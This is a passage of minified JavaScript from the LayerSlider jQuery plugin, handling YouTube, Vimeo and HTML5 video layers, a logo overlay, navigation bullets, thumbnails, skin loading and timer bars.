++r),i.mediaProperties={type:"youtube",saved:a},D.media.setProperties(i),i.is.backgroundVideo&&D.media.setBackgroundVideo(i,t),i.is.backgroundVideo||D.media.setMediaElements(t,e,a.videoURL,a.videoThumbnailURL,i)}),D.media.$allMediaLayers=D.media.$allMediaLayers.add(this.$videos.parent()),this.$videos.length&&(D.timeouts.loadYouTube=Math.floor(Date.now()/1e3),window.YT||V('script[src*="youtube.com/iframe_api"]').length||V("<script>").appendTo("head").attr("src","https://www.youtube.com/iframe_api"),e="onYouTubeIframeAPIReady",t=function(){window._layerSlider.globals.youTubeIsReady=!0},window[e]=window[e]?(i=window[e],function(){i(),t()}):t,D.intervals.isYouTubeReady=setInterval(function(){window.YT&&1===window.YT.loaded||window._layerSlider.globals.youTubeIsReady||3<Math.floor(Date.now()/1e3)-D.timeouts.loadYouTube?(clearInterval(D.intervals.isYouTubeReady),delete D.intervals.isYouTubeReady,delete D.timeouts.loadYouTube,window._layerSlider.globals.youTubeIsReady=!0,D.media.youtube.$videos.parent().each(function(){var e=V(this),t=e.data(D.defaults.init.dataKey),i=t.mediaProperties.saved;e.on("playMedia."+L+" click."+L,".ls-vpcontainer",function(){D.media.hideThumbnail(V(this)),D.media.checkSlideshowState(e,t),D.media.removeFromTimeline(e),D.media.youtube.play(e,i.$videoElement,i.videoURL,t)}).on("playBackgroundVideo."+L,function(){D.media.youtube.play(e,i.$videoElement,i.videoURL,t)}).on("stopBackgroundVideo."+L,function(){D.media.youtube.stop(e,i.$videoElement,t,!0)}).on("preloadBackgroundVideo."+L,function(){D.media.youtube.createPlayer(e,i.$videoElement,i.videoURL,t,!0)})}),D.functions.setStates(D.slider,{waitingForYouTube:!1})):D.functions.setStates(D.slider,{waitingForYouTube:!0})},25))},createPlayer:function(t,e,i,s,a){if(null!==s.mediaSettings.showinfo)switch(i=i.replace("&showinfo=0","").replace("&showinfo=1",""),s.mediaSettings.showinfo){case!0:i+="&showinfo=1";break;case!1:i+="&showinfo=0"}if(null!==s.mediaSettings.controls)switch(i=i.replace("&controls=0","").replace("&controls=1",""),s.mediaSettings.controls){case!0:i+="&controls=1";break;case!1:i+="&controls=0"}e.attr("src",i),s.mediaProperties.player=new YT.Player(e[0],{events:{onReady:function(){null!==s.mediaSettings.volume&&s.mediaProperties.player.setVolume(s.mediaSettings.volume),a&&!s.mediaProperties.shouldPlay||(s.mediaProperties.player.playVideo(),s.mediaProperties.shouldPlay=!1)},onStateChange:function(e){0===e.data&&(s.is.backgroundVideo?s.mediaProperties.player.seekTo(0):D.media.videoEnded(t,s))}}})},play:function(e,t,i,s){s.mediaProperties.player?s.mediaProperties.player.playVideo?s.mediaProperties.player.playVideo():s.mediaProperties.shouldPlay=!0:this.createPlayer(e,t,i,s)},stop:function(e,t,i,s){i.mediaProperties.player&&(i.mediaProperties.player.pauseVideo(),s&&i.mediaProperties.player.seekTo(0),i.is.backgroundVideo||D.media.showThumbnail(e.find(".ls-vpcontainer")))}},vimeo:{defaults:{autoplay:0,autopause:0,wmode:"opaque",playsinline:1},init:function(){var d,e,t=this.$medias=D.slider.$hiddenWrapper.find('iframe[src*="player.vimeo"], iframe[data-src*="player.vimeo"]'),u=D.slider.$hiddenWrapper.find('.ls-slide:eq(0) iframe[src*="player.vimeo"], .ls-slide:eq(0) iframe[data-src*="player.vimeo"]').length;t.length&&(D.timeouts.loadVimeo=Math.floor(Date.now()/1e3),D.media.$allMediaLayers=D.media.$allMediaLayers.add(t.closest(".ls-layer")),d=0,V("<script>").attr({src:"https://player.vimeo.com/api/player.js",type:"text/javascript"}).appendTo("head"),D.intervals.isVimeoReady=setInterval(function(){D.functions.setStates(D.slider,{waitingForVimeo:!0}),(window.Vimeo||3<Math.floor(Date.now()/1e3)-D.timeouts.loadVimeo)&&(clearInterval(D.intervals.isVimeoReady),delete D.intervals.isVimeoReady,delete D.timeouts.loadVimeo,e())},25),e=function(){var l=0;D.media.vimeo.$medias.each(function(){function t(e){a.mediaProperties.poster=e,(0===u||0<u&&++l==u)&&(window._layerSlider.globals.vimeoIsReady=!0),D.media.set.properties(s,i,a)}var i=V(this).attr({id:"ls-vimeo-"+ ++d,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture; fullscreen",allowfullscreen:""}),s=i.closest(".ls-layer"),a=s.data(D.defaults.init.dataKey),e=i.attr("src")||i.attr("data-src"),o=D.media.functions.urlToObject(e),r="https://vimeo.com/api/oembed.json?url=http://vimeo.com/"+e.split("video/")[1].split("?")[0],e=e.split("?")[0].split("//")[1],n=(D.media.vimeo.defaults.player_id="ls-vimeo-"+d,D.media.set.customPoster(s,a));a.mediaProperties={type:"vimeo",$media:i,embedURL:e,embedOptions:o};n?t(n):V.getJSON(r,function(e){t(e.thumbnail_url)}),s.on("playMedia."+L+" click."+L,".ls-vpcontainer",function(){D.media.set.thumbnail(V(this),"hide"),D.media.functions.checkSlideshowState(s,a),D.media.functions.removeFromTimeline(s),D.media.vimeo.play(s,i,a,e)}).on("playBackgroundVideo."+L,function(){D.media.vimeo.play(s,i,a,e)}).on("stopBackgroundVideo."+L,function(){D.media.vimeo.stop(s,i,a,!0)}).on("preloadBackgroundVideo."+L,function(){D.media.vimeo.createPlayer(s,i,a,e,!0)})}),D.functions.setStates(D.slider,{waitingForVimeo:!1})})},createPlayer:function(e,t,i,s,a){i.mediaProperties.playerState="initializing";"controls"in i.mediaSettings&&delete i.mediaSettings.controls,"loop"in i.mediaSettings&&(i.mediaProperties.options.loop=i.mediaSettings.loop?1:0),"showinfo"in i.mediaSettings&&(i.mediaSettings.showinfo?(i.mediaProperties.options.byline=1,i.mediaProperties.options.portrait=1,i.mediaProperties.options.title=1):(i.mediaProperties.options.byline=0,i.mediaProperties.options.portrait=0,i.mediaProperties.options.title=0),delete i.mediaProperties.options.showinfo),"volume"in i.mediaSettings&&(0===i.mediaSettings.volume?(i.mediaSettings.volume=100,i.mediaSettings.muted=!0):(i.mediaSettings.volume<0||100<i.mediaSettings.volume)&&(i.mediaSettings.volume=100)),i.mediaSettings.muted&&(i.mediaProperties.options.muted=1),t.attr("src","https://"+s+"?"+jQuery.param(i.mediaProperties.options)),i.mediaProperties.player=new Vimeo.Player(t[0]),i.mediaProperties.player.on("play",function(){D.media.set.dataAttribute(t,"playing")}),i.mediaProperties.player.on("pause",function(){D.media.set.dataAttribute(t,"not-playing")}),i.mediaProperties.player.on("ended",function(){D.media.functions.mediaEnded(t,e,i)}),i.mediaProperties.player.ready().then(function(){i.mediaProperties.playerState="ready",i.mediaSettings.volume&&!i.mediaSettings.muted&&V.isNumeric(i.mediaSettings.volume)&&0<=i.mediaSettings.volume&&i.mediaSettings.volume<=100&&i.mediaProperties.player.setVolume(i.mediaSettings.volume/100),a||D.media.vimeo.play(e,t,i,s)})},play:function(t,i,s,a,e){void 0!==i.attr("data-ls-muted-by-browser")&&D.media.unmute.singleMediaElement(i),s.mediaProperties.player?(!s.is.backgroundVideo||"muted"in s.mediaSettings||s.mediaProperties.player.setVolume(0),s.mediaSettings.muted&&(D.o.rememberUnmuteState&&D.media.userDidUnmute?D.o.rememberUnmuteState&&D.media.userDidUnmute&&(s.mediaProperties.player.setVolume(s.mediaSettings.volume/100||1),delete s.mediaSettings.muted):(s.mediaProperties.player.setVolume(0),"offertounmute"==s.mediaSettings.muted&&D.media.unmute.set(i,s.mediaProperties.type))),e?(s.mediaProperties.player.setVolume(0),D.media.unmute.set(i,s.mediaProperties.type,!0)):s.mediaProperties.player.getVolume().then(function(e){0==e&&"offertounmute"==s.mediaSettings.muted&&D.media.unmute.set(i,s.mediaProperties.type)}),D.media.functions.allowedToPlay(i,s)?s.mediaProperties.player.play().then(function(){}).catch(function(e){switch(e.name){case"PasswordError":window.console&&(console.error(D.defaults.slider.errorText),console.error("Vimeo video is password protected and may cause playback issues."));break;case"PrivacyError":window.console&&(console.error(D.defaults.slider.errorText),console.error("Vimeo video is private and may cause playback issues."));break;default:D.media.vimeo.play(t,i,s,a,!0)}}):D.media.vimeo.stop(t,i,s,!0)):this.createPlayer(t,i,s,a)},stop:function(e,t,i,s){i.mediaProperties.player&&(i.mediaProperties.player.pause(),s&&i.mediaProperties.player.setCurrentTime(0),i.is.backgroundVideo||D.media.set.thumbnail(e.find(".ls-vpcontainer"),"show"))}},html5:{init:function(){var a;this.$elements=D.slider.$hiddenWrapper.find("video, audio"),D.media.$allMediaLayers=D.media.$allMediaLayers.add(this.$elements.parent()),this.$elements.length&&(a=0,D.media.html5.$elements.each(function(){var e,t=V(this).attr("id","ls-html5-"+ ++a),i=V(this).parent(),s=i.data(D.defaults.init.dataKey);s.mediaProperties={type:"html5",saved:{}},D.media.setProperties(s),s.is.backgroundVideo&&D.media.setBackgroundVideo(s,i),t.attr("autoplay")&&(e=t.removeAttr("autoplay").clone(!0,!0),t.remove(),t=e.appendTo(i),i.data("ls",i.data("ls")+" autoplay: true;")),s.is.backgroundVideo||D.media.setMediaElements(i,t,!1,!1,s),t.on("ended."+L,function(){s.is.backgroundVideo?(t[0].currentTime=0,t[0].play()):D.media.videoEnded(i,s)}),i.on("playMedia."+L+" click."+L,".ls-vpcontainer",function(e){D.media.hideThumbnail(V(this)),D.media.checkSlideshowState(i,s),D.media.removeFromTimeline(i),D.media.html5.play(i,t,s)}).on("playBackgroundVideo."+L,function(){D.media.html5.play(i,t,s)}).on("stopBackgroundVideo."+L,function(){D.media.html5.stop(i,t,s,!0)})}))},play:function(e,t,i){null===i.mediaSettings.volume||i.mediaProperties.volumeIsSet||(t[0].volume=i.mediaSettings.volume/100,i.mediaProperties.volumeIsSet=!0),t[0].play()},stop:function(e,t,i,s){t[0].pause(),s&&(t[0].currentTime=0),i.is.backgroundVideo||D.media.showThumbnail(e.find(".ls-vpcontainer"))}},setBackgroundVideo:function(e,t){e.mediaSettings={controls:!1,autoplay:!1,showinfo:!1,fillmode:"cover",thumbnail:!1,volume:e.mediaSettings.volume||0},t.data("ls")&&-1!==t.data("ls").indexOf("poster:")&&0==t.children(".ls-vpcontainer").length&&(e=V("<div>").addClass("ls-vpcontainer").appendTo(t),t=t.data("ls").split("poster:")[1].split(";")[0].trim(),V("<div>").appendTo(e).addClass("ls-videopreview").attr({style:"background-image: url("+t+")"}))},setProperties:function(e){e.is.mediaLayer=!0},setMediaElements:function(e,t,i,s,a){var o=V("<div>").addClass("ls-vpcontainer").appendTo(e);null===a.mediaSettings.autoplay&&D.o.autoPlayVideos||a.mediaSettings.autoplay?e.addClass("ls-autoplay"):V("<div>").appendTo(o).addClass("ls-playvideo"),e.data("ls")&&-1!==e.data("ls").indexOf("poster:")&&(s=e.data("ls").split("poster:")[1].split(";")[0].trim()),t.is("iframe")?V("<div>").appendTo(o).addClass("ls-videopreview").attr({style:"background-image: url("+s+")"}):(s||void 0===t.attr("poster")||(s=t.attr("poster"),t.removeAttr("poster")),s&&V("<div>").appendTo(o).addClass("ls-videopreview").attr({style:"background-image: url("+s+")"}))},checkSlideshowState:function(e,t){!t.is.static&&D.o.autoPauseSlideshow&&(D.functions.setStates(D.slideshow,{pausedByVideo:!0}),"auto"==D.o.autoPauseSlideshow&&this.playingInCurSlide++)},hideThumbnail:function(e){e.delay(D.transitions.media.defaults.delay).fadeOut(D.transitions.media.defaults.fadeOut)},showThumbnail:function(e){e.fadeIn(D.transitions.media.defaults.fadeIn)},videoEnded:function(e,t){"auto"!=D.o.autoPauseSlideshow||t.is.backgroundVideo||(t.is.static||this.endedInCurSlide++,this.endedInCurSlide==this.playingInCurSlide&&0!==this.playingInCurSlide&&(D.functions.setStates(D.slideshow,{pausedByVideo:!1}),D.slideshow.remainingSlideDuration=1,D.slideshow.start()))},playIfAllowed:function(e){var t=e.data(D.defaults.init.dataKey);!t.is.mediaLayer||D.device.isMobile&&(O.hasClass("ls-device-is-phone")&&t.elements.$outerWrapper.hasClass("ls-hide-on-phone")||O.hasClass("ls-device-is-tablet")&&t.elements.$outerWrapper.hasClass("ls-hide-on-tablet"))||(null===t.mediaSettings.autoplay&&D.o.autoPlayVideos||t.mediaSettings.autoplay)&&e.find(".ls-vpcontainer").trigger("playMedia")},stop:function(s){var a=this;s=void 0===s||s,D.layers.get("current,out,youtube").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);a.youtube.stop(t,e,i,s)}),D.layers.get("current,out,vimeo").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);a.vimeo.stop(t,e,i,s)}),D.layers.get("current,out,html5").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);a.html5.stop(t,e,i,s)}),this.playingInCurSlide=0,this.endedInCurSlide=0},removeFromTimeline:function(e){D.transitions._slideTimeline.kill(null,e.closest(".ls-in-out")[0])}},D.yourLogo={init:function(){D.o.yourLogo&&(this.$element=V("<img>").addClass("ls-yourlogo").appendTo(O).attr("style",D.o.yourLogoStyle).css({visibility:"hidden",display:"bock"}).on("load."+L,function(){var e=D.yourLogo.$element?500:0;D.timeouts.yourLogo=setTimeout(function(){delete D.timeouts.yourLogo,D.yourLogo.$element.data("originalWidth",D.yourLogo.$element.width()),D.yourLogo.$element.data("originalHeight",D.yourLogo.$element.height()),"auto"!=D.yourLogo.$element.css("left")&&D.yourLogo.$element.data("originalLeft",D.yourLogo.$element[0].style.left),"auto"!=D.yourLogo.$element.css("right")&&D.yourLogo.$element.data("originalRight",D.yourLogo.$element[0].style.right),"auto"!=D.yourLogo.$element.css("top")&&D.yourLogo.$element.data("originalTop",D.yourLogo.$element[0].style.top),"auto"!=D.yourLogo.$element.css("bottom")&&D.yourLogo.$element.data("originalBottom",D.yourLogo.$element[0].style.bottom),!1!==D.o.yourLogoLink&&V("<a>").appendTo(O).attr("href",D.o.yourLogoLink).attr("target",D.o.yourLogoTarget).css({textDecoration:"none",outline:"none"}).append(D.yourLogo.$element),D.yourLogo.$element.css({display:"none",visibility:"visible"}),D.yourLogo.resize()},e)}).attr("src",D.o.yourLogo))},resize:function(){this.$element.css({width:this.$element.data("originalWidth")*D.resize.ratio,height:this.$element.data("originalHeight")*D.resize.ratio}),this.$element.fadeIn(300);var e="auto",t="auto",i="auto",s="auto",e=this.$element.data("originalLeft")&&-1!=this.$element.data("originalLeft").indexOf("%")?O.width()/100*parseFloat(this.$element.data("originalLeft"))-this.$element.width()/2+parseInt(O.css("padding-left")):parseInt(this.$element.data("originalLeft"))*D.resize.ratio,t=this.$element.data("originalRight")&&-1!=this.$element.data("originalRight").indexOf("%")?O.width()/100*parseFloat(this.$element.data("originalRight"))-this.$element.width()/2+parseInt(O.css("padding-right")):parseInt(this.$element.data("originalRight"))*D.resize.ratio,i=this.$element.data("originalTop")&&-1!=this.$element.data("originalTop").indexOf("%")?O.height()/100*parseFloat(this.$element.data("originalTop"))-this.$element.height()/2+parseInt(O.css("padding-top")):parseInt(this.$element.data("originalTop"))*D.resize.ratio,s=this.$element.data("originalBottom")&&-1!=this.$element.data("originalBottom").indexOf("%")?O.height()/100*parseFloat(this.$element.data("originalBottom"))-this.$element.height()/2+parseInt(O.css("padding-bottom")):parseInt(this.$element.data("originalBottom"))*D.resize.ratio;this.$element.css({left:e,right:t,top:i,bottom:s})}},D.gui={navigation:{init:function(){D.o.navPrevNext&&this.prevNext.init(),(D.o.navStartStop||D.o.navButtons)&&this.bottom.init()},prevNext:{init:function(){V('<a class="ls-gui-element ls-nav-prev" href="#" />').on("click."+L,function(e){e.preventDefault(),O.layerSlider("prev")}).appendTo(O),V('<a class="ls-gui-element ls-nav-next" href="#" />').on("click."+L,function(e){e.preventDefault(),O.layerSlider("next")}).appendTo(O),D.o.hoverPrevNext&&this.setHover()},setHover:function(){O.find(".ls-nav-prev, .ls-nav-next").css({display:"none"}),O.on("mouseenter."+L,function(){D.gui.navigation.forceHide||O.find(".ls-nav-prev, .ls-nav-next").stop(!0,!0).fadeIn(300)}).on("mouseleave."+L,function(){O.find(".ls-nav-prev, .ls-nav-next").stop(!0,!0).fadeOut(300)})}},bottom:{init:function(){this.wrapper=V('<div class="ls-gui-element ls-bottom-nav-wrapper" />').appendTo(O),D.o.navButtons&&"always"!=D.o.thumbnailNavigation&&this.bullets.init(),D.o.navStartStop?this.createStartStop():"always"!=D.o.thumbnailNavigation&&this.createSides(),D.o.hoverBottomNav&&"always"!=D.o.thumbnailNavigation&&this.setHover(),"always"==D.o.thumbnailNavigation&&(this.wrapper.addClass("ls-above-thumbnails"),this.thumbnails.init())},bullets:{init:function(){var t=this;V('<span class="ls-bottom-slidebuttons" />').appendTo(O.find(".ls-bottom-nav-wrapper"));for(var e=0;e<D.slides.count;e++){var i=V('<a href="#" />').appendTo(O.find(".ls-bottom-slidebuttons")).data("index",e+1).on("click."+L,function(e){e.preventDefault(),O.layerSlider(V(this).data("index"))});"hover"==D.o.thumbnailNavigation&&i.on("mouseenter."+L,function(){var e=V(this);O.find(".ls-thumbnail-hover-img").css({left:parseInt(t.hoverWrapper.css("padding-left")),top:parseInt(t.hoverWrapper.css("padding-top"))}),t.hoverImage.on("load."+L,function(){0===V(this).width()?t.hoverImage.css({position:"relative",margin:"0 auto",left:"auto"}):t.hoverImage.css({position:"absolute",marginLeft:-V(this).width()/2,left:"50%"}),t.hoverImage.css("display","none").stop(!0,!0).fadeIn(250)}).attr("src",D.slides[e.data("index")].data.thumbnail),t.hoverWrapper.css({display:"block"}).stop().animate({left:V(this).position().left+(V(this).width()-t.hoverWrapper.outerWidth())/2},250),t.hoverWrapperInner.css({display:"none",visibility:"visible"}).stop().fadeIn(250)}).on("mouseleave."+L,function(){t.hoverWrapperInner.stop().fadeOut(250,function(){t.hoverWrapper.css({visibility:"hidden",display:"block"})})})}t.set.active(D.slides.first.index),"hover"==D.o.thumbnailNavigation&&t.set.hover()},set:{active:function(e){void 0===e&&(e=D.slides.current.index),e--,O.find(".ls-bottom-slidebuttons a").removeClass("ls-nav-active"),O.find(".ls-bottom-slidebuttons a:eq( "+e+" )").addClass("ls-nav-active")},hover:function(){var e=D.gui.navigation.bottom.bullets,t=V('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo(O.find(".ls-bottom-slidebuttons"));O.find(".ls-thumbnail-hover, .ls-thumbnail-hover-img").css({width:D.o.tnWidth,height:D.o.tnHeight}),e.hoverWrapper=O.find(".ls-thumbnail-hover"),e.hoverImage=e.hoverWrapper.find("img").css({height:D.o.tnHeight}),e.hoverWrapperInner=O.find(".ls-thumbnail-hover-inner").css({visibility:"hidden",display:"block"}),t.appendTo(O.find(".ls-bottom-slidebuttons"))}}},createStartStop:function(){this.buttonStart=V('<a class="ls-nav-start" href="#" />').on("click."+L,function(e){e.preventDefault(),O.layerSlider("start")}).prependTo(O.find(".ls-bottom-nav-wrapper")),this.buttonStop=V('<a class="ls-nav-stop" href="#" />').on("click."+L,function(e){e.preventDefault(),O.layerSlider("stop")}).appendTo(O.find(".ls-bottom-nav-wrapper")),D.o.autoStart?this.setStartStop("start"):this.setStartStop("stop")},setStartStop:function(e){if(D.o.navStartStop)switch(e){case"start":this.buttonStart.addClass("ls-nav-start-active"),this.buttonStop.removeClass("ls-nav-stop-active");break;case"stop":this.buttonStart.removeClass("ls-nav-start-active"),this.buttonStop.addClass("ls-nav-stop-active")}},createSides:function(){V('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo(O.find(".ls-bottom-nav-wrapper")),V('<span class="ls-nav-sides ls-nav-sideright" />').appendTo(O.find(".ls-bottom-nav-wrapper"))},setHover:function(){var e=this;e.wrapper.css({display:"none"}),O.on("mouseenter."+L,function(){D.gui.navigation.forceHide||e.wrapper.stop(!0,!0).fadeIn(300)}).on("mouseleave."+L,function(){e.wrapper.stop(!0,!0).fadeOut(300)})},switchHelper:function(e){if(D.o.hoverBottomNav&&!O.hasClass("ls-hover"))switch(e){case"on":D.gui.navigation.bottom.thumbnails.wrapper.css({visibility:"hidden",display:"block"});break;case"off":D.gui.navigation.bottom.thumbnails.wrapper.css({visibility:"visible",display:"none"})}},thumbnails:{init:function(){this.wrapper=V('<div class="ls-gui-element ls-thumbnail-wrapper"></div>').appendTo(O),V('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo(this.wrapper),this.$element=O.find(".ls-thumbnail-slide-container"),"ontouchstart"in window?this.$element.addClass("ls-touchscroll"):this.$element.on("mouseenter."+L,function(){V(this).addClass("ls-thumbnail-slide-hover")}).on("mouseleave."+L,function(){V(this).removeClass("ls-thumbnail-slide-hover"),D.gui.navigation.bottom.thumbnails.scroll()}).on("mousemove."+L,function(e){e=parseInt(e.pageX-V(this).offset().left)/V(this).width()*(V(this).width()-V(this).find(".ls-thumbnail-slide").width());V(this).find(".ls-thumbnail-slide").stop().css({marginLeft:e})});for(var e=0;e<D.slides.count;e++){var t=e+1,i=V('<a href="#" class="ls-thumb-'+(e+1)+'"><img src="'+D.slides[t].data.thumbnail+'"></a>');D.slides[t].data.tnAlt&&i.find("img").attr("alt",D.slides[t].data.tnAlt),i.data("index",t).on("click."+L,function(e){e.preventDefault(),O.layerSlider(V(this).data("index"))}).appendTo(O.find(".ls-thumbnail-slide")),"ontouchstart"in window||i.on("mouseenter."+L,function(){V(this).children().stop().fadeTo(300,D.o.tnActiveOpacity/100)}).on("mouseleave."+L,function(){V(this).children().hasClass("ls-thumb-active")||V(this).children().stop().fadeTo(300,D.o.tnInactiveOpacity/100)})}D.gui.navigation.bottom.buttonStart&&D.gui.navigation.bottom.buttonStop&&(D.gui.navigation.bottom.wrapper=V('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo(O),D.gui.navigation.bottom.buttonStart.clone().on("click."+L,function(e){e.preventDefault(),O.layerSlider("start")}).appendTo(D.gui.navigation.bottom.wrapper),D.gui.navigation.bottom.buttonStop.clone().on("click."+L,function(e){e.preventDefault(),O.layerSlider("stop")}).appendTo(D.gui.navigation.bottom.wrapper)),D.o.hoverBottomNav&&this.setHover()},setHover:function(){var e=this;e.wrapper.css("display","none"),D.gui.navigation.bottom.wrapper&&(D.gui.navigation.bottom.wrapper="block"==D.gui.navigation.bottom.wrapper.css("display")?D.gui.navigation.bottom.wrapper:O.find(".ls-above-thumbnails"),D.gui.navigation.bottom.wrapper.css("display","none")),O.on("mouseenter."+L,function(){O.addClass("ls-hover"),D.gui.navigation.forceHide||(e.wrapper.stop(!0,!0).fadeIn(300),D.gui.navigation.bottom.wrapper&&D.gui.navigation.bottom.wrapper.stop(!0,!0).fadeIn(300))}).on("mouseleave."+L,function(){O.removeClass("ls-hover"),e.wrapper.stop(!0,!0).fadeOut(300),D.gui.navigation.bottom.wrapper&&D.gui.navigation.bottom.wrapper.stop(!0,!0).fadeOut(300)})},change:function(e){e=e||D.slides.next.index;O.find(".ls-thumbnail-slide a:not(.ls-thumb-"+e+" )").children().each(function(){V(this).removeClass("ls-thumb-active").stop().fadeTo(750,D.o.tnInactiveOpacity/100)}),O.find(".ls-thumbnail-slide a.ls-thumb-"+e).children().addClass("ls-thumb-active").stop().fadeTo(750,D.o.tnActiveOpacity/100)},scroll:function(){var e;O.find(".ls-thumbnail-slide-container").hasClass("ls-thumbnail-slide-hover")||(e=!!O.find(".ls-thumb-active").length&&O.find(".ls-thumb-active").parent())&&(e=e.position().left+e.width()/2,e=0<(e=(e=O.find(".ls-thumbnail-slide-container").width()/2-e)<O.find(".ls-thumbnail-slide-container").width()-O.find(".ls-thumbnail-slide").width()?O.find(".ls-thumbnail-slide-container").width()-O.find(".ls-thumbnail-slide").width():e)?0:e,O.find(".ls-thumbnail-slide").animate({marginLeft:e},600))},resize:function(){D.gui.navigation.bottom.switchHelper("on");var e=-1==D.slider.initial.width.indexOf("%")?parseInt(D.slider.initial.originalWidth):O.width(),t=O.find(".ls-thumbnail"),e=-1==D.o.tnContainerWidth.indexOf("%")?parseInt(D.o.tnContainerWidth):parseInt(e/100*parseInt(D.o.tnContainerWidth));O.find(".ls-thumbnail-slide a").css({width:parseInt(D.o.tnWidth*D.resize.ratio),height:parseInt(D.o.tnHeight*D.resize.ratio)}),O.find(".ls-thumbnail-slide a:last").css({margin:0}),O.find(".ls-thumbnail-slide").css({height:parseInt(D.o.tnHeight*D.resize.ratio)}),t.css({width:e*Math.floor(100*D.resize.ratio)/100}),t.width()>O.find(".ls-thumbnail-slide").width()&&t.css({width:O.find(".ls-thumbnail-slide").width()}),D.gui.navigation.bottom.switchHelper("off")}}}},skin:{load:function(){O.addClass("ls-"+D.o.skin);var e=D.o.skinsPath+D.o.skin+"/skin.css",t=V("head").length?V("head"):V("body"),i=V("#ls-skin-"+D.o.skin+', link[href^="'+e+'"]');i.length?D.gui.skin.isLoaded||(D.gui.skin.isLoaded=!0,D.timeouts.skinLoad1=setTimeout(function(){delete D.timeouts.skinLoad1,D.slider.init()},150)):i=document.createStyleSheet?(document.createStyleSheet(e),V('link[href="'+e+'"]')):V('<link rel="stylesheet" href="'+e+'" type="text/css" />').appendTo(t),i.on("load."+L,function(){D.gui.skin.isLoaded||(D.gui.skin.isLoaded=!0,D.timeouts.skinLoad2=setTimeout(function(){delete D.timeouts.skinLoad2,D.slider.init()},150))}),V(window).on("load."+L,function(){D.gui.skin.isLoaded||(D.gui.skin.isLoaded=!0,D.timeouts.skinLoad3=setTimeout(function(){delete D.timeouts.skinLoad3,D.slider.init()},150))}),D.timeouts.skinLoad4=setTimeout(function(){D.gui.skin.isLoaded||(D.gui.skin.isLoaded=!0,delete D.timeouts.skinLoad4,D.slider.init())},1e3)}},shadow:{init:function(){this.set(),this.resize()},set:function(){this.$element=V('<div class="ls-gui-element ls-shadow"></div>').appendTo(O),"block"!=this.$element.css("display")||this.$element.find("img").length||(this.show=function(){D.gui.shadow.$element.css({display:"none",visibility:"visible"}).fadeIn(500,function(){D.gui.shadow.show=!1})},this.image=V("<img>").attr("src",D.o.skinsPath.replace("/views/css/","/views/img/")+D.o.skin+"/shadow.png").appendTo(this.$element),this.btmMod="number"==typeof parseInt(O.css("padding-bottom"))?parseInt(O.css("padding-bottom")):0)},resize:function(){this.image&&(0<this.image.height()?0<this.btmMod?this.$element.css({height:this.image.height()/2}):this.$element.css({height:this.image.height(),marginTop:-this.image.height()/2}):D.timeouts.resizeShadow=setTimeout(function(){delete D.timeouts.resizeShadow,D.gui.shadow.resize()},50))}},timers:{init:function(){D.o.showBarTimer&&this.bar.create(),D.o.showCircleTimer&&this.circle.create();var e=!1;(e=D.o.showSlideBarTimer?V("<div>").insertAfter(O):V('[data-slidebar-for="'+O.attr("id")+'"], [data-slidebar-for="'+L+'"]')).length&&(e.addClass("ls-gui-element"),this.slidebar.create(e))},bar:{create:function(){this.$element=V("<div>").addClass("ls-gui-element ls-bar-timer").appendTo(O)}},circle:{create:function(){this.$element=V("<div>").addClass("ls-gui-element ls-circle-timer").appendTo(O),this.$element.append(V('<div class="ls-ct-center"></div><div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div>')),this.$element.data("original",{opacity:this.$element.css("opacity")})}},slidebar:{$containerElement:[],$element:[],$progressBarElement:[],$sliderContainerElement:[],$sliderElement:[],elementWidth:[],containerElementWidth:[],sliderContainerElementWidth:[],create:function(e){function i(e,t){(s=(s=(e.pageX||D.device.touchX)-o.$element[t].offset().left-o.sliderContainerElementWidth[t]/2)<0?0:s)>o.containerElementWidth[t]-o.sliderContainerElementWidth[t]&&(s="calc( 100% - "+D.gui.timers.slidebar.sliderContainerElementWidth[t]+"px )"),o.$sliderContainerElement[t].css({left:s}),D.transitions._slideTimeline&&D.transitions._slideTimeline.progress("string"==typeof s?D.transitions.layers.timeline.progress:s/(o.containerElementWidth[t]-o.sliderContainerElementWidth[t])*D.transitions.layers.timeline.progress)}var s,a=V(document),o=this;V.each(e,function(t,e){o.$containerElement[t]=V(e).addClass("ls-slidebar-container "+L),o.$element[t]=V("<div>").addClass("ls-slidebar").appendTo(o.$containerElement[t]),o.$progressBarElement[t]=V("<div>").addClass("ls-progressbar").appendTo(o.$element[t]),o.$sliderContainerElement[t]=V("<div>").addClass("ls-slidebar-slider-container").appendTo(o.$containerElement[t]),o.$sliderElement[t]=V("<div>").addClass("ls-slidebar-slider").appendTo(o.$sliderContainerElement[t]),o.sliderContainerElementWidth[t]=o.$sliderContainerElement[t].width(),o.$sliderContainerElement[t].css({marginTop:-o.$sliderElement[t].outerHeight()/2}),o.$containerElement[t].on("touchmove."+L,function(e){i(e,t)}),o.$containerElement[t].on("mousedown."+L+" touchstart."+L,function(e){D.transitions.layers.timeline.pause(0),V("body").prop("unselectable",!0).addClass("ls-unselectable"),V(document).on("mousemove."+L,function(e){i(e,t)}),i(e,t)}),a=a.add(o.$sliderElement[t])}),a.on("mouseup."+L+"touchend."+L,function(e){V(e.target).closest(O).length||(D.transitions._slideTimeline&&D.transitions.layers.timeline.state.finished&&D.transitions._slideTimeline.progress()!==D.transitions.layers.timeline.progress&&D.functions.setStates(D.transitions.layers.timeline,{finished:!1}),V(document).off("mousemove."+L),V("body").prop("unselectable",!1).removeClass("ls-unselectable"),D.o.pauseLayers&&!D.slideshow.state.running||D.slider.isPaused||!D.transitions._slideTimeline||D.o.playByScroll||(!0===D.transitions.layers.timeline.state.started?D.transitions.layers.timeline.resume():D.transitions.layers.timeline.play()))})}}},loadingIndicator:{init:function(){this.$element=V("<div>").css({display:"none"}).addClass("ls-gui-element 